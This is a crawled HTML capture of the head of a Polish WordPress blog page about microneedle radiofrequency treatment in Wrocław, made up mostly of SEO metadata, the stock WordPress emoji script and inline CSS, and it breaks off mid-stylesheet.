

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/
body_size: 34077
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="pl-PL"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="pl-PL"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="pl-PL"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.sencom.pl/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:none, max-snippet:-1, max-video-preview:-1, noimageindex' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Radiofrekwencja mikroigłowa Wrocław | Sencom</title>
	<link rel="canonical" href="https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Radiofrekwencja mikroigłowa Wrocław | Sencom" />
	<meta property="og:description" content="Czytelniku! pamiętaj, że wszystkie informacje i porady zawarte na naszym portalu nie zastąpią indywidualnej konsultacji z fachowcem/lekarzem. Stosowanie treści zawartych na naszym blogu w praktyce każdorazowo powinno być konsultowane z specjalistą o odpowiednich kwalifikacjach. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie. W dzisiejszych czasach, dbanie o wygląd zewnętrzny nabiera [&hellip;] More" />
	<meta property="og:url" content="https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/" />
	<meta property="og:site_name" content="Sencom" />
	<meta property="article:published_time" content="2023-07-02T17:34:10+00:00" />
	<meta property="article:modified_time" content="2023-07-02T17:34:46+00:00" />
	<meta property="og:image" content="https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sencom" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/","url":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/","name":"Radiofrekwencja mikroigłowa Wrocław | Sencom","isPartOf":{"@id":"https://www.sencom.pl/#website"},"primaryImageOfPage":{"@id":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/#primaryimage"},"image":{"@id":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/#primaryimage"},"thumbnailUrl":"https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg","datePublished":"2023-07-02T17:34:10+00:00","dateModified":"2023-07-02T17:34:46+00:00","author":{"@id":"https://www.sencom.pl/#/schema/person/952e0ac6f2775dcc623c7f89ee2ef084"},"breadcrumb":{"@id":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/#primaryimage","url":"https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg","contentUrl":"https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg","width":940,"height":627},{"@type":"BreadcrumbList","@id":"https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.sencom.pl/"},{"@type":"ListItem","position":2,"name":"Radiofrekwencja mikroigłowa Wrocław"}]},{"@type":"WebSite","@id":"https://www.sencom.pl/#website","url":"https://www.sencom.pl/","name":"Sencom","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sencom.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.sencom.pl/#/schema/person/952e0ac6f2775dcc623c7f89ee2ef084","name":"Sencom","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.sencom.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","caption":"Sencom"},"url":"https://www.sencom.pl/author/sencom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sencom &raquo; Kanał z wpisami" href="https://www.sencom.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sencom &raquo; Kanał z komentarzami" href="https://www.sencom.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sencom &raquo; Radiofrekwencja mikroigłowa Wrocław Kanał z komentarzami" href="https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sencom.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=60e582ae20043bbd99ee0e886055c691"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.sencom.pl/wp-includes/css/dist/block-library/style.min.css?ver=60e582ae20043bbd99ee0e886055c691' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sencom.pl/wp-content/cache/wpfc-minified/12tj87wd/7mwy2.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cfblbcss-css' href='https://www.sencom.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=60e582ae20043bbd99ee0e886055c691' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.sencom.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sencom.pl/wp-content/cache/wpfc-minified/qjmym8lz/7mwy2.css" media="all"/>
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], 